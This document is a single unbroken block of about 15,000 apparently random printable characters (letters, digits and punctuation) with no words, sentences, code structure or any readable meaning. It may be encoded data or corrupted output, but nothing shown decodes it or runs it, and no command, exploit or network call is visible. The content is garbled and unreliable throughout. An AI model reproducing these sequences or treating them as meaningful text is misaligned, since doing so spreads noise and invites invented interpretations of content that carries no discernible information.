nY:{rzhh2XU}5:~t|@I9_}7kt2YW;BT5(yS--72zF96~I]FE+ROh-NW0AR2uAU)ndkYF~x7k}I]TqY_QoUrp^}R@^R5x+B1FR_Qf1hO2wOWIhzzidDIWxW{u~xrffQ)eXrw-|S5hEry}CrrxEXurwrDrrU&nW^9/2ywBwqp7r|SBeD@L:-X%_R{u;T6tE}V-+d+~-JL}iIuUhtryuXxtxn%Dxup_prqNYCzAFBTuRzpkp@9k6~z{ryWs%NprrkKzBsh(O|if-BB)dW^UUiD~zuC6B+]oRzr6Q-2RD;JAq)~]z^)FTu9NOh)Xk/e/5;-CCzK-yJ&udSdId;ICfeCTiuUwRni(J]JfrkS&VhzuNXyr4&w^pJRnph7wy-ot&0fz]+-6uhOBF5xW|(NCt+F+|~:dSn:dD7W:;nqiEprTq5R0}s;6E}dY:67Ak}IkVy^&XdR:A5RyezfwwUYQxd{S(T+BLxzCe]xVRiD/itIk-ExdFNDft2/uF~i0OWB(2yrEd_rNNs/QEYOKQTNAr;fLLkXL(iU)_{FkIry;rrrrCEr;twprr:pQ)Y&yz}1T}9-F9wxEW)w&r|]DprkyrWEirCxCuVzUe%Y4&oIVI@6d;WVy(h)RBS|BDzkpw1RC+_u7RkNx5oCIxIXppo~)/sCwkU:Iip2RO2@1AEr-(Dp|JpW+qsEr}9E7U}yFu2tC+4ENIszz{rIWBkN]UE~uAAI&_rr{u2yxSiAIREB}+0BwR]%xr]&_ywA(nW]d{^~(+&~@-0UY+C(doAh2J9~nErUhyupOEIdoSp]&pkU]Dry_DVUA~DN]yuNd]D+tpE:Jo2Vy04h9O~~+D~i~p}hDy9q5}&ddRE^;QA6kNhd(ns^;FhUoJ}^)R|:r(^^2QA^2o2Y-AhYWR0Ft-x:RREF:u~2xAIYOhu;)pB^nRBRLW~d(q@C9S2q_E~6uIA:oA^;xW6KKSIrJOr)-]uTQr-^TURDtorrKLO29f2XkQpsN+X{Ez4rEYNu{XO(w{E~{}X-09drf}uEYXN(ui:rhuFu{(prQoT-f~SuQ;}ueDXueFSreQN]Q/(AXRNuRo((4Q{Ep;UyD{-ExERBqDYu6kEy41:U_Fzrtn}]i{nfDk)UDzUItF&rpx;y7;pB4^orxE}rrBtrwk9-wu-rttO;yeQN|0Eu|e&IyRhppIEyu~^Vut]YuB+uB~yUEE0uS|~ASVDNAu/Vy;_f%B4ytyFfEV7N]BV-@&/-~&C-sd_W~(E~q(:+-z+EiexE]WBu-(iAWf&B]tTEkUIf2errE-)xEhzWoNTEBC/y]-4f@C_~W7h-Aeyr-AsELh5-Aq/z]-SE9Ok9/V(ww]O{sekTofTsh;J7@VVTWdA&nd)f^VJT^;KB^&t(ku]Kpk(zTdz+C;q5oi(wq|tIC|z;2rT0RkQoS6(D}uJIo9+fo&Y)Tw)A2YQOAu;Brr]yDudVorp7Ir;k~9NiV6XyC9fAhrr4~r7hirx0DurwrrE+DzIUIruwI^U}nr1Kr)RykI65AI7^uy4fEC47A(AWkyD2@C;p2IWIrIY-oy-)ryq6xxTtwC~dV-Id2-i(SWi:C)h2qypwV7TA6B;J-rE-ruUsnChS9yrp--FVpBeYOBwNi^4qB(6%puuyWwSfEAr6DrwzrAYRp2p5Jw}N42pLUyrq~y+spxY{ISY:V/o+)E4uABSk9IkB&{uETVr]:WC()rUWC;BfTBI7~fr+&p++q}0f{Jxf9(UyhLuyoVEp/{-Io;~I{z-A;{UN6Sx_-BniERSqD}T^D~h2yoST{r4XEL4:fq~NKLi:&nOUFd96kRoUDTkqTo|XxFVSU(u;WI&^-uw4zE}SD{uV+up;UnsCwNBXxfr+d(x(U-u4qDs:{0|)^WnYU@+f(:^TpYrrLW+h|rrrYpW:yV&4L+rtB0~4irIr9Ikn+(ru:Wr(/EryDr94{qrI%oryI-rI]owt/qW0iD69Xp]u&q+0W^zCh~Tr{~4&4LITw0xI&+r:xLrS4Oox-{koIJpLNuo1sh/QDDyqh_LShpRrIw6AR}sxdhhrr/Fz22q^r_/rh;fI6;4I6@k^yFsO+W1+p/S6u;hdIsKrE-C;~xn^I|SBIrRiJ+@UuE7S+r_kL1rqAAp~khBuq9JS9y1p^/hS2e1rL(UriY&(xyE]-Uhf-pC~WhOy|iQp|S^d|W&u2f{-o6Ti]i}EEA26]Xdi]29yJ(;f+i%qnLoAs_siA5fyKwprE7UkD;^]JpTfypAYA7(k651NoYehyFX;C&DrEz}EK2xEU-wEw~s:S&DEwiExTT2WK_N;Dt-]((VS(_OE)5~((}o+f;tx+NA_4&7:+IYrrwYruWTuerNrr5z6zKNWuK@Wr~/X/6pRhrwKrrEyDuIIr7|wIrqyDrnX+JRrp^f725ui6B_D@C7qh-h%T-W^:xuIpr}kwF6:puE%pr6Jr2ytIxipkxpxs&KTJy|RqxuExyhAVyXYs-Ifs7TdB7TSA^6{rxRnTxNf+w7)RrCYD61_-|/0w:Kip^Ct4yNBU-xKVy|J]WR-2rS^|-RfoAxtBUu@-2Ldz_Ji:5E%k-2y)rN:9AiJ-w}_AUxnONRBuOxWRuROIpTeRr}drukJhu|{IusOoSD::]]4rr}5&Eq;J;;:zpR&:OO_|SR6Kikyshif0VW7]uiAh;O4q;-%}]Ve6hUsxdk^Rz}{n+K06d(xi]%/5;:n4/D+%JTJ{}1uD;]JDYzyUErdTORznJw_)~Iy|TS_^Uh^UqTq9@dQhrIeIDTT1F]S20rN|]D9A]EnFSp+CykT/q:B^D+(p4WSo^1eff)eqErIt0teC:|1AQqs+y~@;Kd-korxCxry;0ryk{rNTyrIFrre~FoLfSw{i+|WJAU{-RrhRks/:]Cuq@sEBOr+W(^+e2xeip5)xY9Ezrx]O:DF]S^rW%]+RVDW|q2ESq99sA}WV-^ECfILf}AkoWEW_WDp|y9rzo]r;VwyqBrN+0+qk0r;Iis0]oWoqB{7|TVW1qrO6]^%9/wrrzrNk+)JyLDu+hiA-LSBWYABOirQyrJXoV7{R51LTLtrTREJ]|p+k%Kq09{uk:eDu(}rkkrx{2kk{ELr|+Rrx~o]WIy]s{KFz)Wuz](OkhiiXARxXN/Eo;4q-|^E|hfB]p}]yIK2r0tDA^0+szd:6(+Eu(s]duILOIEx/d(CND6~y:~t;dX6knfTAO6-1:Ry]qudSD5Buu;u@&S66&6EEw+r{):EiEpDEKrOERk-)@k~fRsE;K9x42+64uO0(7kSr~AB_RCfF5+pf}yE(yCDwdCrwIVrr;uDE(Or9tir9(6u{@^EEi&rILyLT_6ux&CLWDUrD-6Dw|1rwz6rh(ADzTrhx]zreNEWp|{T@BerEESWuV&T@NKrx|Kw/uEpNuiOINBUyBussWd;UB5hDR5Onrx)A-iU|B5^p)XeRI):p)Se4&n-Kr|XIJnr17f|2r4_DrTAB|@A12fUJCiy&-oJLyD{SrEOI_hYo}0%p)qC]u0}^+E0}E]kS5]qSyrUSWu_i06X4-4Ys+BksTJzfu@AIuC:pu(A)+RCIN%zziWrASn:Ru9TC]QTypsOW4W~izEIR]W_4;90]VW40]9rIh9B]u9;6N/5zr]RRz-1]iiU:])10Y~Bt;%K)iCudL9q~d(rTqIf1Vp%)kUShO1fC;Q^L;CQuDW-9]1RErE7KVe4KsiI:6k7RdN]Qrpdr56]p&f6iJAJz0r)Qs6|(/}0z&i1ph)eiLi1Dht|KCi1_rprDprrF0rtChLN~-rxA;II5{N9/|~0qw-sKSQt-%r^]k:^7yrrR9U@1yW%+@pft9|A9UpO{1)UOxT]EOpLDCf~zWxsip_W/tY+D9+5TOi%pOrx{@Ak7(xEe2SWiW6]DsrSIOOs6h{ptNru{XWX|hQ-I-9Q+ox906Ey0pKOTLqQI4Lp@Nru{_Ir-^Wkq_}~yA9e4Ox|Tyux~;qwy;5Y{SN+7|i|~_O+u]TVszQq@SDUqrrUpOryNBxY42Ef}AII_VAh{4pN4_]Uh0y}1+U;du)}}+h~oRpysr~iy1CC4^pdIyp]DLry{I+)D&x4T4e/)S)BJyrw(KBL9:w;DUFpKseT{JQ1N4QXNRWy&7hYRJR&fd1ho^%B|&SwrqhU:Y1EV~0:6X7s5/|OV^f(5:z-|&JrkFU4YK^0)9_DrOEp;;htxW1T&@|&x0no(s;9Ioo&7Rx(/{wWwtNrxtErrB6rfwhr]eVw~Bnwp&R+Q^@2iLyFxtwytV7yY20rux5(hOCR|kKIxBxrxz:uAutUSzUC]/J16x;Q;x:/DLJCBIusBO|T;y{KN9Wt^woohu4(h(7DY^TJxJQO7Tyx:U_s99frwIBRQSR_e0CqX{%Uwo}(7fJTn+6(R]:(E;e_eIdBE|~-IiK+BVEe+LpLq{Q9+uX|/Ti6fxQ9U@wn7~7AA_sw%U&yprJBQn@VpuuEpr6tDuEVIu^+D]]@DQ~4I~}eR5&D4U0rDh@DIrq:&hwhh;tVLfA/9ro(T5@I9u1h+rVEXu&A6rdBhXOK}iA1uz&A2;hB1+s^s;:6i]o574-_/KOO/|zOx%|rK|+d^An%k%]s2S6EpzwddudYuueULqEdn@0dU]i))5UQ&eisRu~4rKy:_s56u6Y(r^N+%0eWQs1h/{%;09fV@rWF+t^6:s{JhrE9rr^ODuE+p1J}hr]kDDR{Qr0WpuEkIr0-r^S0xThyT1D-TonTKC7AEx}@4B9}DNwCDFXV})n|I+WTz+|7D1R@r//&|OddDD7rt//1)O7uz0WozhTE+uDh+iIVEu|(s~|f+6O(srDy|z+WONI:erRIO+iAQ76A%O+oqE0{IEE-Q9|}k5Ed^EWA+rU:)F)Vp216p7UTY7&0OD9KfO(;nRL|]7~I6x4hq;wpW0Dp:ERyB@N(xEDtYsDWB@f7Ss6{}ST{Ot%DXrY{uxhyzQr;xCW1dsrtLNY@BDe5BKe;hOykwxrs;Yd+EhrpDU(O{Bdk66WO5EizEo9]]wW(0A1TEVWWhwO-Kk|WrTirhIopIt5qDkUqTnB_UA@CO49^q+o@(dYwyp0~hIu(yk4)E0druxI;2U{1ySe:BDAySV;SI0z5ApX%]Jut:)zpCNS_VqwAA:CDuJz})WxkrL+AtQ{~(F&-f@]@UA6&7+~2;;LCT}pLNy|R;uEK1p-rkk]U2i+-KDo&STDR^VkVpI(CV5R+d2ph~RWFJE:h|:}UFDq^0WN]6;n_Np/dx@1f5nQoQk1fXr{rNtwuIu5pWrR@;n4xI-{E+uweBAupiOoYuWE]6iwEDroQSW|kxt;QI-N-1Y~yk0+Lr|0rrQDk_VdW&Cnxxru~^u~NAIp--EiOWByNrXR|oT4ww};xN;r}}0NDxw%dIIDfkf+r((h-iUorWTiV2~W((V^phhT~_izE5BExRDDK;zzx;+;1yn@WXT&iTTIr1^Wt/i6LkLkzzw4oBBEIixF~pTT)]%]tyyIpxW0SNx;:TTnW}qXxxx5n]yD0;N}D4wCCYfxy^;A/T(0oKKD|pCCXDwk&erWRD(rpSs-u44C2%XNx92JISn;fux40h:uzEzXkEwWh@E-]f9]}~~u]J/;I]EkEOA((iz}sd}h+R_EIw]n6TN~OehXsER~B{(EE::|~EB(IC~Vki&p(-E;r-B0nUf(U^w+Tu}d%f0d9Auq{qqU~-fViRpA^t%fVV&Ddo]UY0(1Bq:qJ0_U&u&&yJ]Jpwdzs}B:F6R9Vxrnh^IzRC_7-KAVViVBdAUp4rpE~2u94]5EJ~7;9XdpxC}hO;LyAV/swuXY}V@{z{Qdd))5oF+{+TT@q-y&EeNFxxfEyy0BWyBAhsr2r4FwxwEEEo-EreJ_DIIr^AwtVYeex{Ioo{Nt{4iutJK)ftxi6O0WEz]rhDowrxw7ptEs0DL-K&BED{^oIn%thwr|:@0SV;;~:h~WB|9D7h@]W7n}uT]EFOO~W:wzr^+79ISoSFi/:uDpxq2]WhurUrDwtteRdIhN_{9WqSz+{D_(LX|%1964+++Lq+xIW0onu5x;upCUf6pX2N;;AopoK|zeww4s_ORK@Ye7p0I^Y-n5|CC0w:we|22sNIN+kpzppKSIDwTNw]{u9DDr;S~&|RdAFz-IOEV-uqEe{9rVEr{AyWYn@pzp@~4X~iiu4ROuy9{OTw&hEKN;--9~J-}Yn^Dwt}p1rEEkXLL(q_SEkT-duq1BJFY-^nuNpVrDpIY@o~A))_{hU5JBiu(r^ud)h9rDIkBrt:-{J|thyXY9]Iynxn}DQLF-kVe+r9&%h&D]UCrOt]ROBXCWUXLS~wh6&yN5:nV9kdLnDTnyx9_E9r]xJIr|AL|r}w-ErIx;kw9LDrr;u~@i:KrzIr%ryQK(EUYQOS2K9Eoo_tBW{A+7kt]}wpx-oD^h%-LWLQYkye)2|CnT-pp0NrDDE:Vnq}&eEzAzD6iWBOhxSKW+DUoLUE;Ar;ExB0LYipBI9/{y9Ux4nuCEJ_-pW]T+97BzEsepd_r;OREF0{IB5]9dy|CEN9qux96@|0rSEsxqL4FkIN(Vww|XLp04)yBdr2XYu0{k^|+YTR6uL-OpuTTL(_4-i2yD}E|4Vo&B+T~n9YK(KdzSrBu-ixODh0oA]6Ty^0qhxk;O|h2uLpUR@^]o-Iheyq(hq&khrCIunW(xN7OEE&our7(^hCrwDpDe|-hKXs{YJYQQ+zX_Cpq7Lnqx41{SFNoE+~6Lz|pNki6@Wd%t/LAI_rOoktit4rp4iS-i-~Exqt}e(w5k|^y6KDwt4Sh~Sh/Erw++|rVA|i:hi_ywBwY{0tw@Uwk_tI-B(}/@~DtyUwxf@^rD}-p~:S-0i:R6uWN;urr-IrpuQWE&r:BpwyFWC]{Q6L92uTk4DBLr6dzI0]@+ru]k~rrAo05IQ_2Wr|Tt9&;2}wuF0DrOi-O0YVr(qX}pE;tWnUruQ(C~rnKSrU)26)I6npLL0Jp0yiTi]wIYW{SACqS^u@pRA}{h~%YDVIpCioru~_E{^I2wWOKd|~}B}TLi0q0kiDrroFIr(N0r9~{qy2XsWwfzECE;N%Y):d:YnNCUw|yY(Sw4wfxiwI]rhuJzSI~]A4f11C97uTuO(u]y]o&NpB-xh]q2V;UU}}L]neyeWiS2Wrw_BKOkSS%WAXx:A{o6hzYX%SBz_FstIJuX0Aw+h6z@En@z9sd@{V@;r/dV90prIS-ECC;~Ot|p_Y}FJt7iAOkrnW65QrB+-])NVB4)RtJCu%A1@:{Oy~V_uiIYu&]9){BRz0Bzpk6KkIW|)SWC%L:yC~S9r6REy9LWxW~uTw9WdphCEEWI}{KoEe7pxw5Dt;LI:pRw4^y)Nn5eBdC}xE(RArX2(WIutJOIu]uCw+e2RCr^io~q{QJKx6QI]t9ArFyC2rrBE0}^{5p{uC51-wR41V^]wOpkLyiVqUfh-zK2]e+]uJC+QRrJNf@@~:7DIuWxE4qt7WuiA+k-59O~W-rozid]{J+AU|0SO:okD4O+w/CdtFrR4%Q+WnT;pSf2pCfVfQRxzST}hC46S)L;X92VO9dR~DFTu4{zoyXC_OIX};eA_LIIxz(rWJiru|4LLrB_+Ihn;IhIs(YT(eN9z]O+~tA7-SqV^{{rVezEr(Lp5DeNu2:oW&Fx5rEpzw_0W9xw/0X7K)drIe;e]1&X|6kyoo6rNo4nkVf+oI^z{&|:w6]ffop4xA6^AS;6%5@;L9zonui1WIphs4YWAut~pypVRShX2{:wzSQ9uK6tkRIip9r+r;qWs-p:)wOr(]rEoe-SrrtsYh}wL-rx&Op~K(7|EY{2SEuQD^1Xe(ow1Lzu@6OX-Er&r69t5Ld1uCND]}/QDpun5LDU(tSrUxJzk+}Okx:U^OKErT-pYi]5+5pOK)L9&rL%RnyK@)+WO&q]d|5pr(:~_t|x+N{hUWTT@|deiSp(T@}qN6F|EO}Rr~Ly@V2JLC(O7N_9BDf{s}_y(NFuJWI_4YEfwknU2;Li7F&CX)s:}^1D)qYSNq(Duxp-Yoo~ruzBCuY|y+IR4zY(oDtxEE+6}x|0WIpiX(QKIhoyW&_twXx&K|z+pp6C{9-ri:)%AVxenA/+h6rd1B5%9]0qwsE}]{D&E6yVtKNVW9:]{9z]WNT9EfF@Qf(]{%{ue&DR+W-IEsu~^~y~BRnSk-DIu(fqNYE~Oir9KFEpBoh/{rIUrn0:u4;Ff4e4YwFk]wE]NUDBER-TyhxwrE~B~Eie~E+iy9u;rsz_yryAu-:pBui-r;VdIYU(-Y-4UyKOExAXI;_1f]KSruwUEw}Fr+rLr9o0ru7WrO@1U{hnWNKLreIByY7ky&nV-&i0A::DAWC|Aopi~f]YWdLykxI%-)5S(0){y+2w-qLwBuz%Ww5Kudf~pSh{ruA2IoiyNziAWpOwr+C:NK_:u:q)po4euKX@U(x4+1UhWyK7rNTEU^5kNyXA(W6wr2TRI1f0W1K9r;sNBEUJ6tsuUYsDU_14rprIr9~Uui(yE]NrrE()runV~;)yr]o-(~n&f79Wr|eu9/EXFkr0yiUnpp-]W-9D;IrTN07RJruD6q7TW0Cp0@tE2R]7&C]I}st]2IeR;qEh-2EX-0B6NACDJ-&%@s&R}VCQ(OCd_qETYDuz9h]|7ABCyrrT{@BTR9t/u|-/A|IhWpu|opuCKpppw|k61-pSy}UwEOps/o(DqwVyVuVAi|r4yrhErou+OhuTA4rr)pr{x~r0kphz&^VE@WrLeEfAeoS4nn9O;|ukesw^7xVDw6fCVr&k~OzEV~6{]wA%ODqdVrN|Dpy_Yiq&:S6zU^h0DEi]D+it%sr}upuy0hANp~Ut(hrq7CN2BVYpf6W1RIr46ii&C-q&U-d]O9Y^4Si:0^/DJWpD+@E4S/{nY~SDFT;Iwwn|2yFiwdo](wpO^qDTU2~p%xI+iL@W:+SETTW2RnB2Dw-|_syD7uEnVn^94Uf+:T(psiuDf+Wk/kYr&1Lo4F~ry%0r&IzrUDL+L4DIA60rA6Wr-0-uJ&IE&{hu%&-EXSrr{wWrB]}@uy0~IW]JssQR2_ixDy+iR+S-R+Ein:I-{W6W/1h-{S+J1FQD&1q-w1qhy%(]%_xi24N9+U(+x@(2+Wyx{;%iKio&W_JDE@F6DFL|AI0rB)KIRQ:xBRi]~kAOyon9;TIA^&q-N;F~DRpr(/VEIY0Dt}rJNzJWhtJ&Yk]iIL(OVeWxyoO0Bsy/{epsrW)Yq^Kyx]|4rufXd-Uxp;@&~tUuW5fIf2C&UOWtJB6fdW&qSWIdzW;%WzCSBWhkUyEer}e_Wz&@yzhCr2p}pt5}Bt^^x]^f^z~AOWYCStCRyq-&Jzh-6+72SyORf)6iyz%6xzX4I^)XO6SsuLqUq1_QYz&2OWhpr{_%IE4+A@O1y2D~uN7}+YD9;OJ&^d69O++)J]XR6y~ix(:iW|O9+;^kW{k(EV-^ui{/IrX6SkS;WwR_y]/pVysuu&fNzN{)EwEFupV%k70~^5;]Vf&kEu((uI%)+61/hYzu]RWhVuoQ^e%}dY1dfXx}h7%fI:h1kJ15^)h]-_txEV/&7/B0ppu+2RBCW}k~{ESBhDB{yikqzpu]}rzxRSrxKB;)xhOwD&SCL2S5duk4(o9xfUiw)+rqI}uh1wr2tIrp7DrDDrrrfI9~RpxO^qf4QTN|fp9J(rqkI@hUUIuu4DzS^Ixe7RN__IwB{4w^tWw|WIO1]4)WKnh|zDWOiISo5oO}5kfo&Ifo)r)W|sO|oxiW|kYo;@J9O+hY6h9nNr;^As9^RqYy1k~9^Oxuypi:+Ad4)idJ0p^WUUdoSCqn|of5n^;O0UY{DSJKA|y@ikAOODJ&C:Yn_Jxy]&+{)^w1;C+1w@+1CW:W/ruK&UF^R)]ypA)XwDE(J4p;SAIzf6|QKB/Dd~i:^7K57+pnFUAi|r@E/JDU5RO)A9B&rEnU/sEJ0EJAr5Fqr;f2/Q}sw+E6or~W/x%52xi^t%r5:qOh;F(p&-B}QUndD0Bko5A)S2FT_&(I-e_U%dpIIhurysUiLVO]yiDr;k{piLS~_Ro-(XT9yDRzKTO&hrqqI~y}hJDR}BNIBryry9L+xdEI~x{u}tfkhiQ@V;~|16fp2}D9Ad~r]@^ST1R4eX{VdB-W5qorIxL](y-A45IEdqBTfTQpiER2^E}2Yzxr]B~zi_6ER)Y5trIBCrDBfw@O5kNt;zy+IoTKpsBukUFxze}dA(^JYF]ddExUh5_S5uBx;sfU6(%eQ@sUu@X@~LAiLpt+R@dd+J{^kU^t^qC%Vz6frW-hF{J^y^Y|txU%W2d0F&)2_OLYz@CDr{L+z(6X_t0{(uo|~T]6-|h}k(Sx6yqu:(C}WEC_Bw~(ueLd-p{-](6%F(E@rEuAd7L6:nVnkf1FCkwF-ARUWL;TARRe:nR2:YJ5]CJSLw/^zK&@ue(6E]k)rE}@7W+%r]1FS]6Ck7EFu/uNuiS7]i97I_qtk7^nkI%UWBBJr~hp+BDnE)t+pn0%x~0SrDt5h4KhJwyuhw4X_{D^Er9SuAIDrry~rYAkYFI7rw|TIEWsrxhNUEYL~9+]_0r(xOVpI+nhL56uxRVFBq]OX/w:Uo:pWp~@(Euh|Dr21}inEJEz6-92JzYWC}WD@y|WNkJr6yLpd16EzzhDKy|uC(R|^n6txDVSt)YR4yy1~pi5-kiKpS^E4)d:USi&ACJiFLw^)1D2^6DpXf|4NCx-srVw7LDW0I~^&TwiF(61~C7r6u605{FL2+FS2y:y5URexr&RV0(dURzhsR|70SC]Q(&_dqRuA5~)kk_WX5:yn]r|RI-;RwuDfk2BD~RQqn7sk{](dxI)nzC%6+2_s2R4/~t%pUu7T^EnTK:U]T-Fp|k;U^p6UOSuqIB2wI_qtpTxXk]e)6-JI(BRQ05Y14(JL(k6(D5Lt5-s)rYzNyTF+I/{5O^5D7xB;tQo(+{4uxFRRuoWN|}IWDLu05oDw)zD|)xnepD-iwIEp1p2B1Ek)9&zz5I}UC]CD]OrzD:x-//x+1rpn6;r]zpryTExU}O6wQyzhsrODBWryI64AkEuDkKDyL^ofd~)y2%47x|(/01E2LC+Y9~fRQRWpnY-Y(J{]zi6i_](zEKU(9WJ6(N2Ox7V_dx]_/pNEXBC_4eV}J+{N(~0T/u}q7^KfTBST-rEq@W^}Kp5UJxTp7C(~]p(|R+QzWEFttKA4xir;x/u)JN}/]TB%K]kDK/~nh9ET:K^-}ODr~prECRwK;SUroRVx_^O1LpDI/eUEIndLufr&Q0X{w/kU4zdI|zU~x&5uCDdS|1e(ifJEiu_2Ww_&AE2rx+YBw6^kIt]AC9ehiFw_190IU16;~O+E](T0Oe2)zV)t&7;@~xU:_Ki:ix}NB~dABx~DwI4r]|i(9Iqu-+{wt(Lrr%TO9B;IrndErNtSzR+R}/Swi&fYD@yxOUX-@LTwN^ehk@xu2/RE^TXSNKwwOp0o+/2wyz:uOuEF-h:VSnX4yp~|r1E4eSSKD:swJTJ0}57rz74eJh@V9~A:9&FJdOKIoffNthIhth0SyX(x+_FV-/^u1UXzR0R-eBWCYV}OWEQ}1i{OWpse~7TJFUA~{uokt(5XE%D}D%R@sC}w2T02/F0SrEFp4]4Y~E{z+C|)4s}t-CdW|R^zy0%}tJn5V0onRzRp_eRBYR%N-Br2}BuBVItUJ^}kISAkpE/A_(sT(2O;(r-7LTz]~IL|6]AK~tTxYr~0uED-n{+9LB6nkkVDNt}kuTB%~SyVio}spY6Urw|z0y;SKT:h(niwX}{XtXEr9O|pW9xyrrrTJ{CEDy2J2rwkD5Drpu/OKr%]hueY~u+)Fi|XIh+Ar01wT)TqzyQWVK};Jn0%TuRiIUD{hrS-CrN6B|fwVwQ:ANwfN~%zKKW2^K9tT@1QNJ;ILJeyLKiT4yO&]yJ4SW@67VJs;6zFAdJRshT-)+9+ihdeB6Bqx/@R+;}_A~EJ+x}_JNpTD0{NVK{zdUp^tWrp0:QKQF%X5k{9B}|2peiwBh5dE%pkS_d6RE6XRuswz|FWxhhnxOfyu9h(JDI-6}V%9rUDW5_}q5NeYtLdLK~ozBX_JyDEuUYn5XeX~6~&|_dXkSh)iSpU+rrfJIk6h%2Y^@DB9xW7{Xp~^(VnYXI]BA12ek-onuI|hA+r-At2%kYI;wTQT{euk9JECuu-2Erk_}Drd9s|]@o(Fke%2ey5T9o;ueUzx|fheu~DDrrpRI|]xe4Ek6Wp/ysW4t9+xxxfkBESu(urkEE-IEwo1N4BOxp;qrKI|x:S|5zDutT%XL6{}NIE}t/{O_5J1]uyB-rLB+iBO]wW:WCqz|DyxtD+Q05V}ztA1FpNe^J}kepB(oYW]N%E]uBS(u|1L1;X_s%0%2~rQQp-Q6e&@Q7}k2EUK0uX-)F0nYeEWp_;I~EEN-6&{E+y-L-%76R6FO)rOBdW0ChCQ(tI-LiN]6x&KXew}doWrri0J%95nySxrBSqTq5FR1FT;9|n12_Nn|h@9(CJtLdI+1~^L]TO/}_C4o(;(r|+q^]zzq-+i5}nNpUBnpuV(A:}L@OWC+piIw9xurr2uhI_N_}7;O5&+N{rEX@:J}~wI}TQhDONJ@XW)oIYu9RO0ENxr+t+qT+rCWK^{_|zf4s|6)zC/ET)wV1S2IS~U2-UfqxFYYWIW(dt@6ID2qSC-4UXshF{)t]ho/e69o%e9hBFI7VtsupzeN7RrDprkrD-4U5CI1:z1Q%044qR2prITrIL)+E6+{;|+6uEWo_N-I9{uC6uuo_X71@x/7D~@W9x79B9p-zxrwhh--Wtsk(Cp7uw;For^ydRD6uIRx+WWWpCrrErCun4II0{NzAwreDeF-ESNE@hqTpi25z+r-)h-{RIL}V60E-Lx:xryxhwJWLrrzSxhDq+Q|wANt&s-xr0]uiChTBWyyUi|;;q-:-nI&r5AwC0xx-|e^e2p00%-rQ]|0wffXpNu]+}{(0N;x5DrEB-q/oB0BC&i6k|~2s@S+++9WUVEESJQxxw|OC9unN+hrUuTI4q9Y72+N0r]}YU~~TBRdi^L0yIBt5~rUYJk94IRp]UYTBuVA}su_;6LUx}d}6O|K;&z+Vq(Wf(iJL}]}Rf&&u9u]dw%Af6Tdh9^A0_1shzrrtBpfOLx;BDkkVYVfBXUUF%xkRqODNV~~ATO4VU)utA+(-WBBS6Du9nU1udEueAz{+LEDpB299|di^Y(uCupuJ0]+0I~DhtuIV7(fNUhf0U@ss0&&2-y2tkU(YYq+0E&~dCpDIpNKxYh77_A&e+/{d@{9D1TL-Rr7DCS]}Q%%fk(LoEtfrrurEeESy{+wX{o-Er;6BCDrDRx9xw0NDTfESri^KrWri6}|k@zrq4t:;RtLyhxVxouO+xtztXLo(IEWLhrCwI)Rf@B:EJ;A|(}|DBpDTU]nY|sqY2oeBxVu59+J|RJQFN+]rzfz~x(d(JCY+7_~9n;|pyE(;f]EYV+EfR|&I|i2oe@TUkp2&7B;|E5%iW|VO{K^{Orn~ipJ6Yo4/N+rU^@;f~;251O0:;D;]&:~Qy0OUBy59+AK}6X~T%|r51O~(]U(xprRDuDU9Q+EC~orB~_(Ls]h~fY~uwuY6YrtWNN4CWt-R]]~xuxk7h9BWIy&D_VFB0(BNJ0;pyw)qB^yn}+Ok&O(u10^rX/&ddRw&1BrK/f;ru7keiN(RO@2upyJ4CkEB+nyrywp&]L;A1Wpt%zWRs:-W(1tLuxf@|-2YRpCwDyDrRK}ryT])T9UwY5w{OdOwWEE+kWxxxUTO1WR+-RE-qW}EQ%w9iTw6i6eOhDRxE@htI|nWuOk-5uwRrDOSqh16-%L+O2)6xF5UT6tzJW~V]_QWR&hz0VFtw~@qIppt7]5BS1@SViSkYskCwuStCruBRS0rB7hxy+)o|Ss4w2:fKuD@/6@NW1XCieRxV;9UKIh0]{FD1(z(ofA5tEnC4&SU]B+E%r%qNz|EYiIds_B9RIIBRpuT2dsVr9~SwdrhTIrK~FTk54/1rSqnrT+}Q@hIz6kF&UJpzA:)6:AA4ux:TYRn+VLzILyL2YA5UseY1qipU6oE9npCB)@5It&qWOIR9pRRfVwzrtE(xr]^wr|D4EIrfirkpUQxYw12kXYRDODpKK(rBy~--{x6~-_ut-kiELSr1Q:S;DnrW&YxJNEtsU]suk@:/h7+rrI6h;DI-OhrWTDr5pyp1xBLpXEr1D;CdBW~U0%J@+4Vr{nUEyu6TDkRKE1rrYkuSI+@i7uX4D:AxNzhuf]OIE@ID/yoeUTJCoDTfzy-SR;EE6S+-wuQIkU0|trI~%N4CF@Vo|Bthdr(J@SK@Jo:K1;SDL%wz@VQTWk2Fpu7{]1tI~nyAN]sw1x]iLyBCuoEh~nTCx;d1VEEQ+fpfI%W(uTSr7-szx9_pW2xU1W52i^2dBJ;|S+KEVFISETqrhoURLi/z~0FkifW9z5YJ_VIWzoWu/5pFA|i+}p{Dd-+h]D0QA:}O0-R5pLs+F0K|yiw_RwEQB096zShU)rKo040&I^R&LO+V5(^1q]skE9i^zpy/B}r-}+Dxx)JdDuu}EW9N{kBr~sL&ek(urx}Or:eOk9]rftxkY%xLwXroy4TD{JCyyOyTs+pO_u&:kr9I-CIIpVuXfsxLk/n}p(wRWpxxphKCx%YrWxuxwp+]D;FAR--R9iWrLYxEE/wJJDV|/4u0-45xk@uSeYV|:y70QrIr9itWIok;rw2IrU6y)^(L^nk|1oEfu~uTuE+zd}xICkdqWQIuisRN]q02RUEItp2;e~ST4;Srz~2X_}-1i|znRrtJTfBprDqWzBp~&V)+-]:|kqLpQxkuFr6pL-hBFTyW@:Bq@iR+p{ddsy6IWriewrV7}o}IF;t&|&AA67x)ExduBT~4^WzV:+sYoBtoJf4sJqrW@yJ9B7(K@TWFq5JE2zNsVk6WBkWEW%WrVdtnSfS/OIroVONR^o{(u4e@6(/Qhh+{WJAWy%fi2:x7(U4DCS|6xiJ+IDrYqyr{5o9&Y{@1]xqV{0-}D^]K1rV;|/Rq}5Dh6DzY1YyxwQY})7BVrEIYKWrBrto@7VX6uYFp}ouTBII(-0x(kWunRrDyB&L@U|tpk@uSNIN|xk:uwUii|oI@pK4IUSyxQ+ru6w1roRiD%^E^h0@ztd:rI;xY-xeSUL7EBLwDE@yu(d:5i2FXIu&tDwhU^L9|Dswx90pSKXS1ppTYy^VIoKEruu2Y6u(~2u]okpNp/RrWVC9sLiB1:B{0LRiFsF5N9@QuRC%_r-(df4VK_||E}0IBOS;N|wI2rwirIADC0XIu}:Ok7_--z(EdtV-Vh}SLyX-7LtX5~pk40~/KWVe{qyC]Vu1e-sTN^tSfnuE5q{pQe9{B]ne%prn|ORtVJ